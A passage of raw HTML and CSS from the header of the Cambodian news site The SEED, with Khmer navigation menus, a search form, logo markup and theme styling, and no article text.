<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7761"><a href="https://www.theseedcambodia.com/%e1%9e%85%e1%9f%92%e1%9e%94%e1%9e%b6%e1%9e%94%e1%9f%8b%e1%9e%93%e1%9e%b7%e1%9e%84%e1%9e%92%e1%9e%bb%e1%9e%9a%e1%9e%80%e1%9e%b7%e1%9e%85%e1%9f%92%e1%9e%85/">ច្បាប់និងធុរកិច្ច</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7764"><a href="https://www.theseedcambodia.com/%e1%9e%9f%e1%9e%84%e1%9f%92%e1%9e%82%e1%9e%98%e1%9e%93%e1%9e%b7%e1%9e%84%e1%9e%9c%e1%9e%94%e1%9f%92%e1%9e%94%e1%9e%92%e1%9e%98%e1%9f%8d/">សង្គមនិងវប្បធម៌</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8882"><a href="https://www.theseedcambodia.com/%e1%9e%85%e1%9e%84%e1%9f%8b%e1%9e%8a%e1%9e%b9%e1%9e%84%e1%9e%96%e1%9e%b8%e1%9e%99%e1%9e%be%e1%9e%84/">អំពី​យើង<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7413"><a href="https://www.theseedcambodia.com/%e1%9e%85%e1%9e%84%e1%9f%8b%e1%9e%8a%e1%9e%b9%e1%9e%84%e1%9e%96%e1%9e%b8%e1%9e%99%e1%9e%be%e1%9e%84/">ចង់ដឹងពីយើង</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7412"><a href="https://www.theseedcambodia.com/our-team/">ក្រុមការងាររបស់យើង</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.theseedcambodia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ការ​ស្វែងរក</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-8px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#bb0000}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#bb0000}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:29px}.tdi_7 .tdb-mobile-menu-button svg{width:29px}.tdi_7 .tdb-mobile-menu-button i{width:29px;height:29px;line-height:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td-medicine-pro-logo td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-top:-3px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-left:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:none}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-img{max-width:56px}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:8px;margin-left:0px}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:3px;margin-left:0;display:block;color:#000000;font-family:Lato!important;font-size:14px!important;font-weight:700!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#000000;font-family:Lato!important;font-size:24px!important;line-height:1!important;font-weight:900!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{margin-right:6px;top:0px;display:block}.tdi_10 .tdb-logo-icon:last-child{margin-right:0}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:50px}.tdi_10 .tdb-logo-text-title{font-family:Open Sans!important;}.tdi_10 .tdb-logo-text-tagline{font-family:Kantumruy!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:36px}.tdi_10 .tdb-logo-img-wrap{margin-right:3px}.tdi_10 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-family:Kantumruy!important;font-size:12px!important;}.tdi_10 .tdb-logo-text-title{font-family:Open Sans!important;font-size:17px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:40px}.tdi_10 .tdb-logo-img-wrap{margin-right:5px}.tdi_10 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:1px;margin-left:0;font-family:Kantumruy!important;font-size:12px!important;}.tdi_10 .tdb-logo-text-title{font-family:Open Sans!important;font-size:17px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.theseedcambodia.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED-300x300.png" src="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED.png" alt="Logo"  title=""  width="512" height="512" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">The SEED</span><span class="tdb-logo-text-tagline">គ្រាប់ពូជកម្ពុជា<span class="td-logo-pro"></span></span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-6px!important;padding-top:1px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#bb0000}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob i{width:23px;height:23px;line-height:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_15{box-shadow:0 0 0px rgba(0,0,0,0.16)!important;z-index:999!important}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:767px){.tdi_17.tdc-row-content-vert-center,.tdi_17.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_17.tdc-row-content-vert-bottom,.tdi_17.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_17.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_17.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_17{margin-bottom:0px!important;padding-top:15px!important;padding-bottom:0px!important;position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#bb0000!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}.tdi_19{margin-bottom:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_20 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_20" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_20 .td-block-title>*,.td-theme-wrap .tdi_20 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_20 .td-subcat-item a:hover,.td-theme-wrap .tdi_20 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_20 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_20 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_20 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_20 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_20 .td_quote_on_blocks,.td-theme-wrap .tdi_20 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_20 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_20 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_20 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_20 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_20 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_20 .td-read-more a,.td-theme-wrap .tdi_20 .td-weather-information:before,.td-theme-wrap .tdi_20 .td-weather-week:before,.td-theme-wrap .tdi_20 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_20 .td-post-category,.td-theme-wrap .tdi_20 .td-post-category:hover{background-color:#ffffff}.tdi_20{margin-bottom:1px!important}</style>
<style>body .tdi_20 .td-block-title a,body .tdi_20 .td-block-title span{font-family:KhmerOSSiemreap!important;font-size:18px!important;font-weight:500!important}body .tdi_20 .td-block-title{text-align:center}body .tdi_20.td_block_template_4 .td-block-title>*:before,body .tdi_20.td_block_template_17 .td-block-title:after,body .tdi_20.td_block_template_13 .td-block-subtitle,body .tdi_20.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_20.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_20.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">&quot;ថង់ប្រាជ្ញារបស់កម្ពុជា ដឹកនាំដោយគ្រាប់ពូជរបស់កម្ពុជា&quot;</span></h4></div></div></div></div></div></div><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_22{margin-left:-5px;margin-right:-5px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_24{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td-medicine-pro-logo td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:-3px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_25{margin-left:-8px!important}}</style>
<style>.tdi_25{display:inline-block}.tdi_25 .tdb-logo-a,.tdi_25 h1{align-items:center;justify-content:flex-start}.tdi_25 .tdb-logo-svg-wrap{display:none}.tdi_25 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_25 .tdb-logo-img{max-width:69px}.tdi_25 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:8px;margin-left:0px}.tdi_25 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_25 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_25 .tdb-logo-text-tagline{margin-top:3px;margin-left:0;display:block;color:#000000;font-family:Kantumruy!important;font-size:14px!important;font-weight:700!important;letter-spacing:0px!important;}.tdi_25 .tdb-logo-text-title{display:block;color:#000000;font-family:Open Sans!important;font-size:20px!important;line-height:1!important;font-weight:900!important;}.tdi_25 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_25 .tdb-logo-icon{margin-right:6px;top:0px;display:block}.tdi_25 .tdb-logo-icon:last-child{margin-right:0}.tdi_25 .tdb-logo-a:hover .tdb-logo-text-title{color:#dd3333;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_25 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#dd3333;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-logo-img{max-width:50px}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-logo-img{max-width:36px}.tdi_25 .tdb-logo-img-wrap{margin-right:3px}.tdi_25 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_25 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:12px!important;letter-spacing:0.5px!important;}.tdi_25 .tdb-logo-text-title{font-size:17px!important;}}@media (max-width:767px){.tdi_25 .tdb-logo-img-wrap{margin-right:5px}.tdi_25 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_25 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.theseedcambodia.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED-300x300.png" src="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED.png" alt="Logo"  title=""  width="512" height="512" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">The SEED</span><span class="tdb-logo-text-tagline">គ្រាប់ពូជកម្ពុជា<span class="td-logo-pro"></span></span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}.tdi_27{text-align:left!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{width:80%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_28 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdi_28{margin-bottom:0px!important;border-color:rgba(0,0,0,0.12)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_28{margin-right:-8px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search 